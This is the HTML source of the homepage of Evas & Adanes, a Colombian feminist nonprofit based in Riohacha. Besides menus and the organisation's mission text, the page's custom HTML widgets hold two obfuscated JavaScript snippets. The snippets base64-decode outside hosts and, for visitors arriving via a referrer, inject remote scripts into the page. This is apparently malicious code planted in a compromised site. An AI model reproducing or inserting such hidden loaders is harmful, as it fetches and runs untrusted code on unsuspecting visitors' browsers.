														<a class="cdEffect noborder" href="https://www.evasyadanes.com/projects/xxxxx/" title="Podcast evas&#038;adanes">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2018/06/a1.jpg-1-150x150.png" class="attachment-thumbnail" alt="" title="a1.jpg" decoding="async" data-data-srcset="https://www.evasyadanes.com/wp-content/uploads/2018/06/a1.jpg-1-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2018/06/a1.jpg-1-100x100.png 100w" data-data-sizes="(max-width: 150px) 100vw, 150px" />							<i class="fas fa-link"></i>
						</a>
																			<a class="cdEffect noborder" href="https://www.evasyadanes.com/projects/xxxxxx-2/" title="Tejiendo pedagogía con perspectiva de género">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2018/06/a2.jpeg-150x150.png" class="attachment-thumbnail" alt="" title="a2.jpeg" decoding="async" data-data-srcset="https://www.evasyadanes.com/wp-content/uploads/2018/06/a2.jpeg-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2018/06/a2.jpeg-100x100.png 100w" data-data-sizes="(max-width: 150px) 100vw, 150px" />							<i class="fas fa-link"></i>
						</a>
																			<a class="cdEffect noborder" href="https://www.evasyadanes.com/projects/xxxxxx/" title="Alianzas">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2018/06/a3.JPG-150x150.png" class="attachment-thumbnail" alt="" title="a3.JPG" decoding="async" data-data-srcset="https://www.evasyadanes.com/wp-content/uploads/2018/06/a3.JPG-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2018/06/a3.JPG-100x100.png 100w" data-data-sizes="(max-width: 150px) 100vw, 150px" />							<i class="fas fa-link"></i>
						</a>
										</div>

		</div>
<div id="custom_html-118" class="widget_text center_on_mobile widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-121" class="widget_text center_on_mobile widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div></div></div></div><div class="cz_elm search_header_3_right_4 inner_search_header_3_right_1" style="margin-top:15px;margin-right:4px;margin-bottom:4px;"><div class="search_with_icon search_style_icon_full cz_ajax_search"><i class="xtra-search-icon fa czico-140-search-7" style="font-size:20px;color:#ffffff;" data-cz-style=""></i><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="outer_search" style="background-color:rgba(35,35,35,0.9);"><div class="search" style="">
					<form method="get" action="https://www.evasyadanes.com/" autocomplete="off">

						<span style="color:rgba(255,255,255,0.85);font-weight:500;">Start Typing ...</span><input name="nonce" type="hidden" value="3f2c3aa28d" />
						<label id="searchLabel180" class="hidden" for="codevzSearch180"></label>

						<input id="codevzSearch180" class="ajax_search_input" aria-labelledby="searchLabel180" name="s" type="text" placeholder="" style="color:#ffffff;background-color:transparent;margin-top:5px;border-style:solid;border-color:rgba(255,255,255,0.5);" required>

						<button type="submit" aria-label="Search"><i class="fa czico-140-search-7" data-xtra-icon="fa czico-140-search-7" style="font-size:24px;color:#6c3994;margin-right:10px;margin-left:10px;" aria-hidden="true"></i></button>

					</form>

					<div class="ajax_search_results" style="" aria-hidden="true"></div>

				</div></div></div></div><div class="cz_elm menu_header_3_right_5 inner_menu_header_3_right_2" style="margin-top:10px;margin-right:6px;margin-bottom:10px;margin-left:6px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_66973" style=""><span></span></i><ul id="menu_header_3" class="sf-menu clr cz_menu_default" data-indicator="fa fa-angle-down" data-indicator2="fa fa-angle-right"><li id="menu-header_3-352" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home cz current_menu current_menu" data-sub-menu=""><a href="https://www.evasyadanes.com" data-title="Inicio"><span>Inicio</span></a></li>
<li id="menu-header_3-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/bs-iniciativas/" data-title="Iniciativas"><span>Iniciativas</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-2310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/formacion-ciudadana-con-enfoque-feminista/" data-title="Formación con enfoque feminista e interseccional"><span>Formación con enfoque feminista e interseccional</span></a></li>
<li id="menu-header_3-2309" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/espacios-de-dialogo-sensibilizador/" data-title="Espacios de diálogo sensibilizador"><span>Espacios de diálogo sensibilizador</span></a></li>
<li id="menu-header_3-2306" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/pedagogia-de-genero/" data-title="Pedagogía de género"><span>Pedagogía de género</span></a></li>
</ul>
</li>
<li id="menu-header_3-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/blog/" data-title="Blog"><span>Blog</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/hablando-miercoles/" data-title="Hablando miércoles"><span>Hablando miércoles</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_3-2603" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/miercoles/" data-title="Hablando miércoles"><span>Hablando miércoles</span></a></li>
	</ul>
</li>
<li id="menu-header_3-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/viernes-que-te-cuento/" data-title="Viernes que te cuento"><span>Viernes que te cuento</span></a></li>
</ul>
</li>
<li id="menu-header_3-2291" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/podcast/" data-title="Podcast"><span>Podcast</span></a></li>
<li id="menu-header_3-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/cafe-entre-evas/" data-title="Café entre evas"><span>Café entre evas</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/cafe-entre-evas/" data-title="Café entre evas"><span>Café entre evas</span></a></li>
</ul>
</li>
<li id="menu-header_3-2289" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/equipo-de-trabajo/" data-title="Equipo de trabajo"><span>Equipo de trabajo</span></a></li>
<li id="menu-header_3-188" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/portafolio-de-servicios/" data-title="Portafolio"><span>Portafolio</span></a></li>
<li id="menu-header_3-2794" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/informacion-financiera-2/" data-title="Información financiera"><span>Información financiera</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_6 inner_logo_header_4_left_0" style="margin-top:30px;margin-bottom:20px;"><div class="logo_is_img logo"><a href="https://www.evasyadanes.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;160&#39;%20height=&#39;133&#39;%20viewBox%3D&#39;0%200%20160%20133&#39;%2F%3E" data-czlz data-src="http://www.evasyadanes.com/wp-content/uploads/2023/10/80.png" alt="Evas y Adanes" width="160" height="133" style="width: 160px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_7 inner_menu_header_4_right_0" style="margin-top:22px;margin-bottom:20px;"><i class="fa czico-047-line-1 icon_offcanvas_menu inview_right cz_mi_67487" style="font-size:18px;color:#ffffff;background-color:#6c3994;padding:3px;border-radius:0px;"><span></span></i><i class="fa czico-047-line-1 hide icon_mobile_offcanvas_menu inview_right cz_mi_67487" style="font-size:18px;color:#ffffff;background-color:#6c3994;padding:3px;border-radius:0px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-352" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home cz current_menu current_menu" data-sub-menu=""><a href="https://www.evasyadanes.com" data-title="Inicio"><span>Inicio</span></a></li>
<li id="menu-header_4-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/bs-iniciativas/" data-title="Iniciativas"><span>Iniciativas</span></a>
<ul class="sub-menu">
<li id="menu-header_4-2310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/formacion-ciudadana-con-enfoque-feminista/" data-title="Formación con enfoque feminista e interseccional"><span>Formación con enfoque feminista e interseccional</span></a></li>
<li id="menu-header_4-2309" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/espacios-de-dialogo-sensibilizador/" data-title="Espacios de diálogo sensibilizador"><span>Espacios de diálogo sensibilizador</span></a></li>
<li id="menu-header_4-2306" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/iniciativas/pedagogia-de-genero/" data-title="Pedagogía de género"><span>Pedagogía de género</span></a></li>
</ul>
</li>
<li id="menu-header_4-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/blog/" data-title="Blog"><span>Blog</span></a>
<ul class="sub-menu">
<li id="menu-header_4-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/hablando-miercoles/" data-title="Hablando miércoles"><span>Hablando miércoles</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-2603" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/miercoles/" data-title="Hablando miércoles"><span>Hablando miércoles</span></a></li>
	</ul>
</li>
<li id="menu-header_4-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/viernes-que-te-cuento/" data-title="Viernes que te cuento"><span>Viernes que te cuento</span></a></li>
</ul>
</li>
<li id="menu-header_4-2291" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/podcast/" data-title="Podcast"><span>Podcast</span></a></li>
<li id="menu-header_4-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://www.evasyadanes.com/cafe-entre-evas/" data-title="Café entre evas"><span>Café entre evas</span></a>
<ul class="sub-menu">
<li id="menu-header_4-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category cz" data-sub-menu=""><a href="https://www.evasyadanes.com/category/cafe-entre-evas/" data-title="Café entre evas"><span>Café entre evas</span></a></li>
</ul>
</li>
<li id="menu-header_4-2289" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/equipo-de-trabajo/" data-title="Equipo de trabajo"><span>Equipo de trabajo</span></a></li>
<li id="menu-header_4-188" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/portafolio-de-servicios/" data-title="Portafolio"><span>Portafolio</span></a></li>
<li id="menu-header_4-2794" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://www.evasyadanes.com/informacion-financiera-2/" data-title="Información financiera"><span>Información financiera</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social cz_social_colored_hover cz_social_fx_10 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://facebook.com/Codevz/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-instagram" href="https://skype.com/" data-title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-twitter" href="https://twitter.com/codevz2" data-title="Twitter" aria-label="Twitter" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a></div><div class="xtra-mobile-menu-text">Copyright © 2026</div></div></div></div></div></div></div></header><div class="page_cover page_title_center xtra-cover-type-rev">
			<!-- START Home Slider REVOLUTION SLIDER 6.7.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:#444444;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.11">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//www.evasyadanes.com/wp-content/uploads/2023/12/IMG_2223-1-scaled-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;" data-mediafilter="hudson">
							<img src="//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="IMG_2223" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.evasyadanes.com/wp-content/uploads/2023/12/IMG_2223-1-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="//www.evasyadanes.com/wp-content/uploads/2023/12/Inicio-2-100x50.png" data-in="o:0;" data-out="a:false;">
							<img src="//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Inicio (2)" width="1366" height="768" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.evasyadanes.com/wp-content/uploads/2023/12/Inicio-2.png" data-bg="p:center top;" data-panzoom="d:10000;ss:100;se:110%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								data-type="text"
								data-tsh="h:4px;v:2px;"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px,1px,1px,0;y:m;yo:-62px,-62px,-62px,-95px;"
								data-text="w:normal;s:70,70,70,35;l:72,72,72,42;fw:700,700,700,800;a:center;"
								data-dim="w:922,922,922,434px;h:auto,auto,auto,205.556px;"
								data-padding="t:35,35,35,49;r:35,35,35,30;b:35,35,35,30;l:35,35,35,30;"
								data-border="bos:solid;boc:#ffcc00;bow:10px,10px,10px,10px;"
								data-frame_1="e:power4.inOut;st:520;sp:1500;"
								data-frame_1_sfx="se:blocktobottom;"
								data-frame_999="o:0;st:w;sp:500;sR:6480;"
								style="z-index:5;font-family:'Raleway';"
							>TRANSFORMACIÓN
SOCIAL Y CULTURAL 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//www.evasyadanes.com/wp-content/uploads/2023/12/IMG_0925-scaled-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;" data-mediafilter="hudson">
							<img src="//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="IMG_0925" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.evasyadanes.com/wp-content/uploads/2023/12/IMG_0925-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,1240,480],el:[700,700,700,700],gw:[1240,1240,1240,480],gh:[700,700,700,700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div><div id="page_content" class="page_content mt0 mb0" role="main"><div class="row clr"><div class="s12 clr"><div class="cz_is_blank clr"><div class="cz_post_content clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1759163604726"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:2220,&quot;style&quot;:&quot;pagination&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1759163541421-c137e217-baba-6&quot;,&quot;items_per_page&quot;:&quot;3&quot;,&quot;auto_play&quot;:false,&quot;gap&quot;:30,&quot;speed&quot;:-1000,&quot;loop&quot;:&quot;&quot;,&quot;animation_in&quot;:&quot;&quot;,&quot;animation_out&quot;:&quot;&quot;,&quot;arrows_design&quot;:&quot;none&quot;,&quot;arrows_color&quot;:&quot;blue&quot;,&quot;arrows_position&quot;:&quot;inside&quot;,&quot;paging_design&quot;:&quot;radio_dots&quot;,&quot;paging_color&quot;:&quot;grey&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://www.evasyadanes.com/wp-admin/admin-ajax.php" data-vc-post-id="2220" data-vc-public-nonce="258f97dcea">
		
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cz_eqh cz_content_box_parent_fx  "><div id="cz_65189" class="cz_65189 cz_content_box clr"><div class="cz_box_front clr"><div class="cz_box_front_inner clr "><span></span><div><div class="cz_gap clr  hide_on_mobile" style="height: 110px"></div><div class="cz_gap show_on_mobile clr" style="height: 70px"></div><div id="cz_96244" class="cz_96244 cz_title clr cz_title_pos_inline tac"><div class="cz_title_shape shape_square cz_shape_1"></div><div class="cz_title_content"><div class="cz_wpe_content"><h2 style="text-align: center;"><span style="color: #000000;">¿Quiénes somos?</span></h2>
</div></div></div><div id="cz_42095" class="cz_42095 cz_title clr cz_title_pos_inline"><div class="cz_title_content"><div class="cz_wpe_content"><p>Somos una organización sin ánimo de lucro que busca <span style="color: #800080;"><strong>promover y crear conciencia sobre la equidad e igualdad de género con un enfoque feminista</strong></span>, que permita repensar la cultura e identidad comunitaria en La Guajira y el Caribe. Está ubicada en Riohacha, La Guajira.</p>
<p>&nbsp;</p>
<p>Iniciamos como una campaña ciudadana por la no violencia en el 2012 y en el 2015 nos constituimos como una Asociación con el interés de aportar al desarrollo integral de la región con una perspectiva de género.</p>
<p>&nbsp;</p>
<p>La población objetivo relevante para la <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://www.youtube.com/watch?v=YmBFwEnd6ZY&amp;t=8s">Asociación Evas &amp; Adanes</a></span> son: ciudadanía (especialmente mujeres: líderesas indígenas, aquellas que se evidencian como nuevos liderazgos y, en general grupos étnicos), instituciones educativas, medios de comunicación y organizaciones privadas.</p>
</div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 40px;">Objetivos: </span></strong></p>
<p><strong><span style="color: #6c3994;">Aumentar la participación e incidencia</span></strong> de la ciudadanía con un enfoque feminista e interseccional</p>
<p><strong><span style="color: #6c3994;">Fomentar espacios para el diálogo sensibilizador</span></strong> a través de la cultura y el arte para transformar imaginarios sociales machistas</p>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 40px;">Líneas estratégicas:</span></strong></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.evasyadanes.com/iniciativas/formacion-ciudadana-con-enfoque-feminista/" title="Formación enfoque feminista" aria-label="Formación enfoque feminista"><div id="cz_99112" class="cz_99112 services clr style11 services_b"><div class="service_img"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/pngwing.com_-1-150x150.png" class="service-icon attachment-thumbnail" alt="" title="pngwing.com" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/pngwing.com_-1-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/pngwing.com_-1-500x500.png 500w, https://www.evasyadanes.com/wp-content/uploads/2023/11/pngwing.com_-1-100x100.png 100w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="service_text"><h3>FORMACIÓN</h3><div class="cz_wpe_content"><div style="line-height: 1;"><span style="font-size: 26px; color: #ffffff;">ENFOQUE FEMINISTA E INTERSECCIONAL </span></div>
</div></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.evasyadanes.com/iniciativas/espacios-de-dialogo-sensibilizador/" title="Foros" aria-label="Foros"><div id="cz_15788" class="cz_15788 services clr style11 services_b"><div class="service_img"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-150x150.png" class="service-icon attachment-thumbnail" alt="" title="Diseño sin título (3) (1)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1-100x100.png 100w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-3-1.png 1080w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="service_text"><h3>ESPACIOS</h3><div class="cz_wpe_content"><div style="line-height: 1.3;"><span style="font-size: 26px; color: #ffffff;">DIÁLOGO SENSÍBILIZADOR<br />
</span></div>
</div></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.evasyadanes.com/iniciativas/pedagogia-de-genero/" title="Pedagogía de genero" aria-label="Pedagogía de genero"><div id="cz_27354" class="cz_27354 services clr style11 services_b"><div class="service_img"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;150&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-150x150.png" class="service-icon attachment-thumbnail" alt="" title="Diseño sin título (4)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4-100x100.png 100w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Diseno-sin-titulo-4.png 1080w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="service_text"><h3>PEDAGOGÍA</h3><div class="cz_wpe_content"><div style="line-height: 1.3;"><span style="font-size: 26px; color: #ffffff;">DE GÉNERO</span></div>
